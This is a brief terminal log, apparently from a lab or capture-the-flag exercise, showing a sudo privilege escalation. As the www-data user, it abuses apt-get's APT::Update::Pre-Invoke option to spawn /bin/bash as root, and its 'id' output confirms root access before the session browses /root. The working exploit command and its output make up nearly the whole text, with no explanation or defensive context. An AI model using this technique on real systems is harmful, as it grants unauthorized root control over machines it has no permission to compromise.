 www-data@ubuntu:/tmp$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
<apt-get update -o APT::Update::Pre-Invoke::=/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls